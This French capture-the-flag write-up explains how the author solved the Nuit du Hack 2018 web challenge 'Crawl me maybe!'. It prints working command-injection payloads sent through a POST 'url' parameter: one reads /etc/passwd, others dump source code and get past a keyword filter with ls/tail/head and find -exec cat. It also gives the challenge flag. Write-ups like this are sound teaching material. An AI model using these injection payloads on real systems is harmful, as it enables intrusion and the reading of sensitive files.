







Présentation d’un write-up de résolution du challenge « Web – Linked Out » des qualifications du CTF de la Nuit du Hack 2018.
Le weekend du 31/03/2018 se déroulait les pré-qualifications pour la Nuit du Hack 2018 sous forme d’un CTF Jeopardy. Ayant eu l’occasion et le temps d’y participer avec quelques collègues et amis, voici un write-up de résolution d’un des challenges auquel nous avons pu participer.
- Catégorie : Web
- Nom : Crawl me maybe!
- Description : A website test if a web page validity. You can provide this page by url only. Find a way to find and get the flag.
- URL : http://crawlmemaybe.challs.malice.fr/
- Points : 100
Ce challenge web permet de charger tester et un service web distant. L’idée est de manipuler le paramètre POST « url » de la page « result » suite à l’utilisation du service, pour y injecter des commandes systèmes en contournant le filtrage.
Lorsque l’on se rend sur l’URL du challenge, le service nous est présenté :

CrawlMeMaybe accueil
En indiquant une URL d’un site tiers légitime, celui-ci est parsé et analysé :
Parse d’un domaine tiers
En jouant avec le paramètre POST « url » à destination de la page « result », et notamment en injectant divers payload, on se rend compte qu’une partie du script Ruby « CrawlMeMaybe.rb » fait fuiter son code source en générant une erreur, et qu’un filtrage sur la base de chaîne de caractères telles que « flag » ou « * » est appliqué :

CrawlMeMaybe blacklist
C’est de là que des payloads d’injection de commande en contournant ces filtres vont s’avérer nécessaires. Le point d’injection et le chaînage de la commande s’avère relativement simple à trouver :
url=|cat ../../../../../../../etc/passwd
Les sources complète du « crawler » peuvent être récupérées via :
url=| echo $(cat ../../../../../home/challenge/src/CrawlMeMaybe.rb)
En parcourant le système de fichiers, on trouve rapidement le fichier caché « .flag.txt » dans le répertoire « /home/challenge/src/ » :

.flag.txt file found
Or, ce fichier étant composé de la chaîne « flag », nous ne pouvons simplement exécuter une commande « cat » dessus qui sera filtrée. Il faut en conséquence trouver un moyen de lire le contenu de celui-ci sans faire appel directement à son nom « .flag.txt ».
Plusieurs payload sont envisagés, comme lister tous les fichiers du répertoire « /home/challenge/src », et de jouer avec les commandes « tail » et « head » pour se focaliser sur le fichier « .flag.txt » uniquement :
POST /result HTTP/1.1 Content-Length: 114 Content-Type: application/x-www-form-urlencoded Referer: http://crawlmemaybe.challs.malice.fr/ Cookie: Host: crawlmemaybe.challs.malice.fr Connection: Keep-alive Accept-Encoding: gzip,deflate User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.21 Accept: */* url=| cat ../../../../../home/challenge/src/"$(ls -1art ../../../../../home/challenge/src/ | tail -n4 | head -n1)"

CrawlMeMaybe flag with head/tail
Ou encore, il est possible d’utiliser la commande « find » et d’appliquer automatiquement un « cat » à tout ce qu’elle dénichera dans le répertoire cible :
url=|find ../../../../../home/challenge/src/ -exec cat {} \;

CrawlMeMayb flag with find
Flag : NDH{CUrly_Ruby_J3p53n}
Salutations à toute l’équipe, on remet ça quand vous voulez 😉 // Gr3etZ